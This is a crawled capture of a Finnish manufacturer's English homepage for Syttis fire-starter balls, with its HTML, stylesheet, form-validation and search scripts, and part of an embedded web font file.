

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://syttis.net/en/__Root?PHPSESSID=fma3pth0ht7a8m96d810b3o0i4
body_size: 3684
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
    <head>
        <title>Syttis / Home / ignition ball, easy, ecological, fire, fireplace, furnace, sauna, camping, camp fire</title>
<meta name="Keywords" content="ignition ball, easy, ecological, fire, fireplace, furnace, sauna, camping, camp fire">
    <script type="text/javascript">
    <!--
    var settingsSiteDomain        = 'syttis.net'
    var settingsSiteImageServer   = '/images'
    var settingsSiteFileServer    = '/files'
    var settingsSiteIncludePath   = 'include/2.0.0/'
    // -->
    </script><script type="text/javascript" src="/include/2.0.0/js/jquery/jquery-latest.min.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/json2.js"></script>
<script type="text/javascript">
// <[CDATA[
function inBetween(command, bool, value)
{
    var returnValue = document.execCommand(command, bool, value);
    if(returnValue) return returnValue;
}
onLoadFunctions = []
onResizeFunctions = []
// ]]>
</script>
 
<link rel="stylesheet" href="/include/2.0.0/jalusta.default.css" type="text/css" />
<script type="text/javascript" src="/include/2.0.0/js/mmfunctions.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/search.js"></script><script type="text/javascript">
<!--
if(typeof onload == 'function') onLoadFunctions[onLoadFunctions.length] = onload
onload=function() {
  if(typeof(windowOnload) != 'undefined') {
    windowOnload();
  } 
  if(typeof(initReturnButton) != 'undefined') initReturnButton()
  for(var i = 0; i < onLoadFunctions.length; i++) {
    if(typeof(onLoadFunctions[i]) != 'undefined') onLoadFunctions[i](); 
  }
	
}
if(typeof onresize == 'function') onResizeFunctions[onResizeFunctions.length] = onresize
onresize=function() {
  if(typeof(windowOnResize) != 'undefined') {
    windowOnResize()
  }
  for(var i = 0; i < onResizeFunctions.length; i++) {
    if(typeof(onResizeFunctions[i]) != 'undefined') onResizeFunctions[i](); 
  }
	
}
//-->
</script><script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.jalusta.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 115]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.jalusta.com/piwik.php?idsite=115" style="border:0;" alt="" /></p></noscript>
        <link rel="stylesheet" type="text/css" href="/layout/syttis/include/css/style.css" />
        <!--[if IE 6]>
            <link rel="stylesheet" type="text/css" href="/layout/syttis/include/css/style_ie6.css" />
        <![endif]-->
        <script type="text/javascript" src="/layout/syttis/include/js/cufon.js"></script>
        <script type="text/javascript" src="/layout/syttis/include/js/goudysans.js"></script>

        <style type="text/css">
        <!--
            .cufon-loading .jalustaH1,
            .cufon-loading .jalustaH2,
            .cufon-loading .jalustaH3,
            .cufon-loading a.naviItem,
            .cufon-loading a.valikkoOsio
                {
                    visibility: hidden !important;
                }
        -->
        </style>
                <script type="text/javascript">
        <!--

            jQuery(document).ready(function() {
                    jQuery('a').each(function() {
                        if(!jQuery(this).attr("href")&&!jQuery(this).attr("class")) {
                            jQuery(this).remove();
                        }
                        if(jQuery(this).children("img").length > 0) {
                            jQuery(this).css({'border-bottom' : '0px'})
                        }
                    }
                    );
                });

            Cufon.replace('.jalustaH1');
            Cufon.replace('.jalustaH2');
            Cufon.replace('.jalustaH3');
            Cufon.replace('a.naviItem span span');
            Cufon.replace('a.valikkoOsio');
        -->
        </script>
        
        <!--[if !IE 7]>
			<style type="text/css">
				.wrap {display:table;height:100%}
			</style>
        <![endif]-->
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29440130-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

	
</head>
    <body class="home sub">
        <div class="wrap">
        	<div class="fire"></div>
            <div class="content-container">
            	<div class="top">
            		<div class="logopieni">
            			<a href="/"><img src="/layout/syttis/images/logopieni2.png" alt="Syttis" /></a>
            		</div>
					<div class="navis">
						<div class="lang">
                                                                                                                                                                <a href="/fi">suomeksi</a>
							<a href="/de">auf Deutsch</a>
                                                        <a href="/sv">på svenska</a>
                                                                                                                                                            						</div>
						<div class="mainnavi">
							<img src="/layout/syttis/images/navileft.png" alt="" style="float: left;" />
							<div class="navi" id="navi">
								<a name="navi"></a>

<a href="/en/sales" class="naviItem first">
    <span>
        <span>Sales</span>
    </span>
</a>

<a href="/en/home" class="naviItem active last">
    <span>
        <span>Home</span>
    </span>
</a>
							</div>
							<img src="/layout/syttis/images/naviright.png" alt="" style="float: left;" />
						</div>
						<div class="clearDiv">&nbsp;</div>
					</div>
					<div class="clearDiv">&nbsp;</div>
				</div>
                <div class="content">
                	<div class="left">
                									<div class="img" id="img">
								<div class="imgborders">&nbsp;</div>
								<a name="img"></a><img width="652" height="273"    src="/!file/!id54/!ver3/!hist1/files/image/DSC_0215-20120216.JPG" alt="" />							</div>
						<img src="/layout/syttis/images/bodytop.png" alt="" /><div class="leftcontent">
                			<div class="body" id="body0">
								<a name="body0"></a>    
  <span class="richtext"><p>
	<span class="jalustaH1">Syttis<sup>®</sup> makes lighting a fire easy!</span></p>
<p>
	<span class="jalustaIngressi">The Syttis ignition ball is an ecological, easy-to-use option for lighting a fire: ignite the fuse of the ignition ball, place the ball among the firewood and enjoy a warm fire without any superfluous soot or grime. </span></p>
<p>
	Syttis balls even ignite damp firewood quickly and they can be used in various situations: use them to light a fire in a fireplace, baking oven, sauna stove or grill or to make a campfire while hiking.<br />
	<br />
	Syttis balls are manufactured in Finland and made of paraffin and wood-processing residue. They do not contain any harmful petrochemical substances. Syttis balls make a safe, efficient and ecological fire!<br />
	<br />
	Syttis ignition balls are now available in handy camping-size packages of 6 balls, larger packages of 20 balls and by the kilogramme.<br />
	<br />
	<a href="/en/sales" target="_self"><strong>Contact us for more details!</strong></a></p>
<p>
	&nbsp;</p>
<p>
	<strong>&nbsp;&nbsp; </strong></p></span><script language="JavaScript" type="text/javascript" src="/include/2.0.0/js/form.js"></script>                			</div><div class="clearDiv">&nbsp;</div>                		</div><img src="/layout/syttis/images/bodybottom.png" alt="" /></div>
					<div class="right">
						<div class="rightcontent body" id="rightcontent0">
							<a name="rightcontent0"></a>
<p><a href="/en/home/" class="valikkoOsio">Home</a></p>
						</div>
                                                <div class="rightcontent body" id="rightcontent1">
							<a name="rightcontent1"></a>
<ul>
<div class="clearDiv">&nbsp;</div>
</ul>
						</div>
                                                <div class="rightcontent body" id="rightcontent2">
							<a name="rightcontent2"></a><span class="richtext"><div>
	<span class="jalustaC3"><strong><span>Syttis importeur Benelux</span></strong></span></div>
<div>
	&nbsp;</div>
<div>
	<span class="jalustaC3">GRILLS AND STOVES</span></div>
<div>
	<span class="jalustaC3"><span><span>Robert Kattenberg</span></span></span></div>
<div>
	<span class="jalustaC3"><span><span>Kanaaldijk 11</span></span></span></div>
<div>
	<span class="jalustaC3"><span><span>8355 VJ GIETHOORN</span></span></span></div>
<div>
	<span class="jalustaC3"><span><span>NETHERLANDS</span></span></span></div>
<div>
	<span class="jalustaC3"><span><span>Phone: 0031 (0)6 10260208</span></span></span></div>
<div>
	<span class="jalustaC3"><span><span>E-mail: <a href="mailto:info@grillsandstoves.com">info@grillsandstoves.com</a></span></span></span></div>
<div>
	&nbsp;</div>
<div>
	<span class="jalustaC3"><span><span><a href="http://www.syttis.nl" target="_blank">www.syttis.nl</a></span></span></span></div></span>						</div>
                                                					</div>
					<div class="clearDiv">&nbsp;</div>
                </div>
				
				<div class="logobox">
										<div class="logoboxlogo" id="logoboxlogo0">
						<a name="logoboxlogo0"></a><a href="/!view/!id104" target="_blank"><img width="272" height="155"    src="/!file/!id99/!ver3/!hist0/files/image/logo-unesco-20161101.png" alt="" /></a>					</div>
										<div class="logoboxlogo" id="logoboxlogo1">
						<a name="logoboxlogo1"></a><img width="212" height="93"    src="/!file/!id101/!ver3/!hist0/files/image/logo-sisa-biosfaari.png" alt="" />					</div>
									</div>
				
            </div>   
        </div>
		<div class="footer">
        	<div class="footercontent" id="footer">
           		<a name="footer"></a><span class="richtext"><p><strong>Producing and packaging:</strong>&nbsp;&nbsp; Markku Tiittanen Tmi &nbsp;&nbsp;<img alt=""  src="/!file/!id13/!ver/!hist" / border="0">&nbsp; &nbsp;Teräsrannantie 6 a, 82580 JUURIKKA&nbsp;&nbsp;&nbsp;<img alt=""  height="5" src="/!file/!id13/!ver/!hist" width="5" / border="0">&nbsp;&nbsp; tel. +358 40 831 5757 &nbsp;&nbsp;<img alt=""  height="5" src="/!file/!id13/!ver/!hist" width="5" / border="0">&nbsp;&nbsp; <a href="mailto:syttis@telemail.fi" target="_blank">syttis@telemail.fi</a></p></span>            </div>
			<div class="aptual">
				<a href="http://www.aptual.fi/advertising" target="_blank"><img src="/layout/syttis/images/aptual.png" alt="Aptual Oy" /></a>
			</div>
			<div class="clearDiv">&nbsp;</div>
        </div>
	<script language="JavaScript" type="text/javascript">
<!--
if(typeof(oCMenu) == 'object') {
  oCMenu.construct();
}
//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://syttis.net/layout/syttis/include/css/style.css
body_size: 2329
content:
* {
    margin: 0;
    padding: 0;
}

html, body {
    height: 100%;
}

body {
        background-color: #000;
        background-image: url("/layout/syttis/images/mainbg.jpg?_=332313322909");
        background-position: center top;
        background-repeat: no-repeat;
        color: #3F2D0A;
        font-family: Tahoma, Verdana, Arial, "Times New Roman";
        font-size: 12px;
        margin: 0;
        padding: 0;
}

p {
	padding-bottom: 12px;
}

input, select, textarea {
        font-family: Tahoma, Verdana, Arial, "Times New Roman";
        font-size: 12px;
}

.syote {
        width: 220px;
        padding: 4px;
}

.j_td {
        padding-bottom: 3px;
}

.wrap {
    min-height: 100%;
	width: 935px;
	margin: 0 auto;
	position: relative;
}

.fire {
	background-image: url("/layout/syttis/images/bottombg.png?_=332313322909");
	background-repeat: no-repeat;
	position: absolute;
	z-index: 4;
	height: 671px;
	width: 158px;
	bottom: 0;
	right: 15px;
}

.content-container {
	overflow: auto;
        padding-bottom: 47px;
	width: 935px;
	margin: 0 auto;
}

.logo {
	margin-left: 40px;
	margin-top: 35px;
	height: 162px;
	width: 291px;
	float: left;
}

.logopieni {
	float: left;
	width: 137px;
	height: 70px;
	margin-left: 30px;
	margin-top: 23px;
	margin-bottom: 15px;
}

.logobox {
	box-sizing: border-box;
	background-image:linear-gradient(180deg,rgb(236,239,241) 0%,rgb(255,255,255) 10%, rgb(255,255,255) 100%);
	width:907px;
	margin: auto;
	margin-bottom: 15px;
	margin-top: -5px;
	border-color:rgb(255,255,255);
	border-width:2px;
	border-radius:10px;
	padding: 20px;
	display: table;
	height: 200px;
}
.logoboxlogo {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}

.sub .logobox {
	margin-left: 12px;
	width:653px;
	height: 160px;
}


.navis {
	float: right;
}

.lang {
	float: right;
	padding-top: 10px;
}

.lang a, .lang a:visited {
	color: #FFF;
	text-decoration: none;
	border-bottom: 1px solid #A09F9F;
	font-size: 11px;
	margin-right: 8px;
}

.lang a:hover, .lang a:active {
	border-bottom: none;
}

.mainnavi {
	float: right;
	margin-right: 25px;
}

.navi {
	background-image: url("/layout/syttis/images/navibg.png?_=332313322909");
        background-repeat: repeat-x;
        height: 48px;
	float: left;
}

a.naviItem {
        display: inline-block;
	color: #FFF;
	font-size: 18px;
	background-image: url("/layout/syttis/images/naviItemLeft.jpg?_=332313322909");
        background-repeat: no-repeat;
	background-position: left top;
	padding-left: 9px;
	margin: 0 3px;
        border: 0;
}

a.active {
	background-image: url("/layout/syttis/images/activeleft.jpg?_=332313322909");
        background-repeat: no-repeat;
	color: #FF9900;
}

a.first {
        margin-left: -4px;
}

a.last {
        margin-right: -5px;
}

a.naviItem span {
        display: inline-block;
        position: relative;
	background-image: url("/layout/syttis/images/naviItemRight.jpg?_=332313322909");
        background-repeat: no-repeat;
	background-position: right top;
	padding-right: 9px;
}

a.active span {
        background-image: url("/layout/syttis/images/activeright.jpg?_=332313322909");
        background-position: right top;
        background-repeat: no-repeat;
        position: relative;
}

a.naviItem span span {
   	padding-top: 9px;
   	background-image: url("/layout/syttis/images/naviItemBg.jpg?_=332313322909");
        background-repeat: repeat-x;
	height: 30px;
	padding: 12px 15px 0 15px;
}

a.active span span {
    background-image: url("/layout/syttis/images/activebg.jpg?_=332313322909");
    background-position: center top;
    background-repeat: repeat-x;
}

.headertext {
	padding-top: 35px;
	padding-left: 42px;
	width: 365px;
}

.headertext img {
	padding: 15px 0;
}

.headertext .jalustaH1 {
	color: #FF9900;
	font-size: 44px;
}

.redbox {
	background-image: url("/layout/syttis/images/redboxgradient.jpg?_=332313322909");
	background-repeat: no-repeat;
	background-position: center 22px ;
	background-color: #E24E1C;
	width: 911px;
	margin: 20px auto 30px auto;
	position: relative;
}

.redbox .jalustaH1 {
	font-weight: normal;
	color: #FF9900;
	font-size: 28px;
}

.redbox1 {
	float: left;
	min-height: 132px;
	padding-left: 31px;
	width: 320px;	
}

.laatikko {
	position: absolute;
	top: -14px;
	left: 360px;
}

.redbox2 {
	float: right;
	padding-right: 31px;
	width: 318px;
	min-height: 132px;
}

.boxes-content {
	width: 935px;
	background-image: url("/layout/syttis/images/boxesbg.png?_=332313322909");
        background-repeat: repeat-y;
	position: relative;
}

.box {
	float: left;
	width: 178px;
	min-height: 100px;
	_height: 100px;
	background-image: url("/layout/syttis/images/box.jpg?_=332313322909");
	background-repeat: no-repeat;
	margin-left: 12px;
	padding: 15px 87px 0 30px;
}

.box .jalustaH1 {
	font-weight: normal;
	font-size: 25px;
	color: #FFF;
}

.box2 {
	margin-left: 13px;
}

.box1img {
	position: absolute;
	bottom: -7px;
	left: 223px;
}

.box2img {
	position: absolute;
	bottom: -7px;
	left: 533px;
}

.box3img {
	position: absolute;
	bottom: -7px;
	right: 22px;
}

.content {
	width: 935px;
	background-image: url("/layout/syttis/images/contentbg.png?_=332313322909");
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
}

.img {
	margin-bottom: 11px;
	position: relative;
	width: 653px;
	height: 274px;
	overflow: hidden;
}

.imgborders {
	width: 653px;
	height: 274px;
	background-image: url("/layout/syttis/images/imgborders.png?_=332313322909");
	background-repeat: no-repeat;
	position: absolute;
}

.left {
	float: left;
	width: 653px;
	margin: 12px 0 12px 12px
}

.leftcontent {
	background-image: url("/layout/syttis/images/bodygradient.jpg?_=332313322909");
	background-color: #E6D39D;
	background-repeat: no-repeat;
	min-height: 300px;
	_height: 300px;
	padding: 0px 50px 15px 30px;
}

.left ul {
        margin-left: 10px;
}

.right {
	float: left;
	width: 227px;
	padding: 33px 9px 0 32px;
}

.right ul {
	list-style: none;
	color: #FFF;
}

.right ul li {
	padding-bottom: 6px;
}

.right ul li a {
	border-bottom: 0;
}

.right ul li a:hover, .right ul li a:active {
	border-bottom: 1px solid #A09F9F;
}

.right ul li a.selected {
        color: #FF9900;
}

.footer {
        clear: both;
        height: 47px;
        position: relative;
        width: 911px;
        margin: -47px auto 0 auto;
        background-image: url("/layout/syttis/images/footerbg.png?_=332313322909");
        background-repeat: no-repeat;
        z-index: 5;
}

.footer img {
	padding-bottom: 1px;
}

.footercontent {
	padding: 15px 0 0 30px;
	float: left;
}

.aptual {
	float: right;
	padding: 18px 23px 0 0;
}

.clearDiv {
        clear: both;
        font-size: 1px;
        height: 1px;
        line-height: 1px;
        margin-bottom: -1px;
        overflow: hidden;
}

.headertext, .headertext .richtext {
    	color: #FFF;
	font-size: 15px;
        font-family: Tahoma, Verdana, Arial, "Times New Roman";
}

.box, .box .richtext, .box .jalustaLeipis {
        color: #402E0A;
	line-height: 140%;
        font-family: Tahoma, Verdana, Arial, "Times New Roman";
        font-size: 12px;
}

.redbox, .redbox .richtext, .redbox .jalustaLeipis, .redbox a {
        color: #FFF;
        font-family: Tahoma, Verdana, Arial, "Times New Roman";
        font-size: 12px;
        line-height: 140%;
}

.body, .body .leipis, .body .jalustaLeipis, .body .richtext, .body .j_td, .body .j_datastream {
        color: #3F2D0A;
        font-family: Tahoma, Verdana, Arial, "Times New Roman";
        font-size: 12px;
        line-height: 140%;
}
.body .jalustaH1 {
        color: #FFF;
        font-size: 38px;
        font-weight: normal;
	line-height: 140%;
}
.body .jalustaH2 {
        color: #3F2C0A;
        font-size: 28px;
        font-weight: normal;
	line-height: 140%;
}
.body .jalustaH3 {
        color: #3F2C0A;
        font-size: 16px;
        font-weight: normal;
	line-height: 140%;
}
.body .jalustaIngressi {
        color: #3F2C0A;
        font-size: 16px;
        font-weight: normal;
	line-height: 140%;
}
.body a, .body a:visited, a {
        color: #AE3C15;
	text-decoration: none;
	border-bottom: 1px solid #EC8562;
}
.body a:hover, .body a:active {
        border-bottom: none;
}

.right a, .right a:visited {
        color: #FFF;
	text-decoration: none;
	border-bottom: 1px solid #A09F9F;
}
.right a:hover, .right a:active {
        border-bottom: none;
}

a.valikkoOsio {
        border-bottom: none;
        color: #FF9900;
        font-size: 28px;
	line-height: 140%;
}

.footer, .footer .richtext, .footer .jalustaLeipis {
        font-family: Tahoma, Verdana, Arial, "Times New Roman";
        font-size: 12px;
        color: #FFF;
}

.footercontent a, .footercontent a:visited {
        color: #FFF;
        text-decoration: none;
        border-bottom: 1px solid #A09F9F;
}

.footercontent a:hover, .footercontent a:active {
        border-bottom: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://syttis.net/include/2.0.0/js/form.js
body_size: 1316
content:
function checkFields(mand, valid, validtypes, formObj) {
  var mf = []
  var vf = []
	var missingFields = []
	var invalidFields = []
	var skipFields = []
	var retM = false
	var retTE = false
	var mfCount = 0
	var ifCount = 0
  for(var m in mand) {
	  mf[mand[m]] = true
	  mf[mand[m]+'[]'] = true
	}
	for(var v = 0; v < valid.length; v++) {
	  vf[valid[v]] = validtypes[v]
	}
  for(var f in document.forms) {
	  df = document.forms[f]
	  dfe = df.elements; 
	  if(formObj && df != formObj) {
	  	continue; 
	  }
	  if(df.action && (df.action.indexOf('/!datamanager/!form/!id') != -1 || formObj)) {
		  for(var el = 0; el < dfe.length; el++) {
			  element = dfe[el].name
			  if(element.indexOf('[]') != -1) {
				  if(!dfe[el].options) {
  				  if(mf[element] && !dfe[el].checked && !skipFields[element]) { 
							if(!missingFields[element]) mfCount++
    					missingFields[element] = true
  					} else if(mf[element] && dfe[el].checked) {
						  if(missingFields[element]) mfCount--
  					  missingFields[element] = false
  						skipFields[element] = true
  					}
					} else {
					  if(mf[element] && (dfe[el].options.selectedIndex < 0 || dfe[el].options[dfe[el].options.selectedIndex].value == 'false') && !skipFields[element]) {
							if(!missingFields[element]) mfCount++
						  missingFields[element] = true
						} else if(mf[element] && dfe[el].selected) {
						  if(missingFields[element]) mfCount--
  					  missingFields[element] = false
  						skipFields[element] = true
						}
					}
				} else {
				  if(mf[element] && dfe[el].value == '') {
					  missingFields[element] = true
						mfCount++
					}
					if(vf[element]) {
					  if(!validate(dfe[el], vf[element])) {
						  invalidFields[element] = true
							ifCount++
						}
					}
				}
			}
			for(var el = 0; el < dfe.length; el++) {
			  element = dfe[el].name
				if(missingFields[element]) {
				  if(dfe[el] && dfe[el].style) dfe[el].style.backgroundColor = '#e9f6fd'
					if(!retM && dfe[el].focus) dfe[el].focus()
					retM = true
				} else if(invalidFields[element]) {
				  if(dfe[el] && dfe[el].style) dfe[el].style.backgroundColor = '#e9f6fd'
					if(!retTE && !retM && dfe[el].focus) dfe[el].focus()
					retTE = true
				} else {
				  if(dfe[el] && dfe[el].style) dfe[el].style.backgroundColor = ''
				}
			}
			if(retM) return returnMissing(mfCount)
			if(retTE) return returnTypeError(ifCount)
		}	  
	}
	return true
}

function validate(field, type) {
	var re;
  switch(type) {
		case "number":
      re = /^[\-0-9\.\,\ ]*$/;
      if (re.test(field.value) || !field.value) return true
		  break;  
	  case "email":
      re = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/;
      if (re.test(field.value) || !field.value) return true
		  break;
		case "date":
		  return true
		  break;
    default:
      return true
      break;
	}
	return false
}

function returnMissing(count) {
  if(count == 1) {
    alert('A mandatory field is empty. Please check your input.')
	} else {
    alert( count + ' mandatory fields are empty. Please check your input.')
	}
	return false
}

function returnTypeError(count) {
	if(count == 1) {
    alert('One of the fields has invalid data. Please check your input.')
	} else {
	  alert('Some fields have invalid data. Please check your input.')
	}
	return false
}

function enforceMaxLength(field, maxLength) {
	if(field && field.value && field.value.length > maxLength) {
		field.value = field.value.substring(0, maxLength);
	}
	if(document.getElementById) {
		var lf = document.getElementById('len_'+field.name);
		if(lf) {
			lf.innerHTML = new String(lf.innerHTML).replace(/^[0-9]*/, maxLength - field.value.length);
		}
	}	
}

function showLength(field) {
	if(document.getElementById) {
		var lf = document.getElementById('len_'+field.name);
		if(lf) {
			lf.style.display = 'block';
		}
	}
}

function hideLength(field) {
	if(document.getElementById) {
		var lf = document.getElementById('len_'+field.name);
		if(lf) {
			lf.style.display = 'none';
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://syttis.net/include/2.0.0/js/search.js
body_size: 314
content:
function jSubmitForm(jForm, lang) {
  if(jForm.jSearch.value) {
    windowName = "jSearcher";
    if(lang) {
    	langStr = '&lang='+lang
    } else {
    	langStr = ''
    }
    windowURL = 'http://'+settingsSiteDomain+'/search.php?textfield='+escape(jForm.jSearch.value)+langStr;
    myWindow = window.open(windowURL,windowName,'WIDTH=500,HEIGHT=300,SCROLLBARS=YES,RESIZABLE=YES');
    if(myWindow.opener == null) myWindow.opener = self;
    myWindow.focus();
	}
} 


--- FILE ---
content_type: application/javascript
request_url: http://syttis.net/layout/syttis/include/js/goudysans.js
body_size: 21961
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 Bitstream Inc.  All rights reserved.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"94,-37v9,-26,26,-47,47,-60v-15,-16,-25,-34,-32,-55r35,0v16,24,33,43,56,57v-29,15,-52,34,-73,58r-33,0xm8,-37v9,-25,25,-47,46,-60v-15,-16,-24,-33,-31,-55r35,0v16,24,33,43,56,57v-29,15,-52,34,-73,58r-33,0","w":216,"k":{"\u00c5":10,"Y":40,"X":6,"W":20,"V":20,"T":20,"J":-13,"A":10}},{"d":"106,-203v-31,0,-44,-19,-42,-52r19,0v0,40,62,29,67,0r20,0v-9,30,-28,52,-64,52"},{"d":"168,-176v21,-1,16,23,18,41v-33,-3,-44,21,-65,44v10,31,18,60,52,55v-5,17,-5,41,-28,39v-33,-2,-46,-29,-56,-62v-18,29,-42,75,-75,55r-22,-21v36,-10,51,-36,77,-69v-12,-23,-21,-48,-51,-44v5,-17,4,-39,27,-38v29,2,43,25,55,51v16,-25,36,-49,68,-51","w":195,"k":{"\u0153":13,"\u00f8":13,"o":13,"e":13,"c":13}},{"d":"43,-205v1,-15,5,-32,-2,-43r70,0v-18,22,-17,66,-24,99r66,0v2,-33,18,-70,7,-99r70,0v-28,61,-30,152,-43,227v-2,10,1,16,5,21r-70,0v18,-23,17,-71,25,-105r-67,0v-2,34,-20,74,-8,105r-70,0v10,-11,11,-24,15,-44","w":232,"k":{".":6,",":6}},{"d":"259,-144v0,45,-17,74,-43,99r51,0r0,45r-107,0r0,-51v59,-27,67,-167,-22,-167v-89,0,-80,141,-21,167r0,51r-107,0r0,-45r51,0v-26,-25,-43,-54,-44,-99v-1,-73,48,-121,121,-121v73,0,122,48,121,121","w":276},{"d":"101,-177v12,0,23,3,29,9r4,-34r-45,0r4,-25r45,0v0,-10,3,-21,1,-31r56,-8r-6,39r29,0r-3,25r-31,0r-22,148v0,18,8,27,26,27v-2,40,-60,36,-66,1v-29,49,-123,31,-116,-39v6,-60,35,-112,95,-112xm75,-37v25,0,43,-49,43,-81v0,-12,-6,-19,-16,-19v-23,1,-47,46,-45,74v0,15,5,26,18,26","w":208},{"d":"64,-241r101,0r-6,26r-101,0"},{"d":"137,-233v35,0,62,19,63,51v0,24,-14,47,-38,47v-21,0,-26,-21,-17,-37v6,5,13,-1,12,-9v-5,-21,-38,-11,-50,1v-9,8,-17,20,-23,35r49,0r-8,21r-48,0r-4,26r44,0r-8,21r-36,0v0,58,75,39,104,16v-6,30,-10,54,-42,61v-64,13,-114,-14,-113,-77r-27,0r8,-21r19,0r4,-26r-24,0r8,-21r21,0v15,-47,50,-88,106,-88","w":200},{"d":"111,-92v-17,0,-13,-16,-12,-29v18,4,27,-22,7,-23v-31,7,-48,39,-49,76v-1,49,65,29,84,7r-5,31v-3,28,-32,33,-60,34v-45,2,-71,-26,-71,-70v0,-63,39,-108,102,-111v28,-2,51,17,52,42v0,22,-25,43,-48,43xm62,-261r21,0r24,38r40,-38r23,0r-47,64r-36,0","w":169},{"d":"136,-253r-9,55r43,0r-14,43r-35,0r-9,52r43,0r-15,43r-35,0r-9,60r-48,5r10,-65r-45,0r15,-43r37,0r8,-52r-42,0r14,-43r35,0r8,-49"},{"d":"27,-237v24,-32,77,-5,70,44r-18,125v-2,38,53,29,70,12v37,-37,28,-115,42,-177v0,-7,-1,-11,-4,-15r69,0v-26,51,-28,129,-38,195v-2,13,5,23,15,26v-11,10,-15,30,-33,30v-17,0,-29,-14,-32,-30v-35,51,-156,39,-142,-50r18,-117v1,-14,-15,-19,-30,-15xm140,-336r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":262},{"d":"45,-34r210,0r0,34r-210,0r0,-34xm255,-218r0,37r-147,46r147,46r0,37r-210,-68r0,-30","w":299},{"d":"82,-10v-23,33,-76,4,-69,-41v6,-39,14,-79,14,-118r56,-9r-20,130v0,16,12,18,29,17xm83,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm21,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":104},{"d":"173,-157v1,-32,-11,-54,-41,-52v-51,3,-62,61,-64,115v-1,32,10,55,39,55v53,0,64,-63,66,-118xm14,-102v3,-82,38,-148,120,-150v62,-2,95,40,93,103v-2,83,-39,153,-121,153v-61,0,-94,-41,-92,-106xm134,-320v20,3,48,19,55,-6r18,0v-6,39,-39,46,-75,32v-10,0,-15,8,-18,16r-18,0v7,-23,15,-40,38,-42","w":240},{"d":"19,-114v0,-16,14,-31,30,-31v16,0,30,15,30,31v0,15,-14,29,-30,29v-16,0,-30,-14,-30,-29","w":100},{"d":"122,-107v0,-18,-6,-31,-23,-31v-28,0,-43,39,-42,72v0,18,7,31,24,31v26,-1,42,-40,41,-72xm7,-72v2,-62,35,-104,96,-106v44,-2,69,30,69,76v0,